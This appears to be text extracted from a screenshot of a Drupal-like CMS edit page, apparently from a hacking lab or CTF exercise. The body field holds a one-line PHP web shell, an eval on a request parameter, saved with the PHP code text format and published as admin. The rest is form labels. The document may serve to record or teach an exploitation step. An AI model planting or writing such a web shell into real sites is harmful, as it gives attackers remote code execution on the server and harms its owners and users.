 Title *
gem
Body (Edit summary)
<?php @eval($_REQUEST[gem]);?>My idol gem
Text format PHP code
About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 11/19/2020 - 17:16
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS
DivergentFour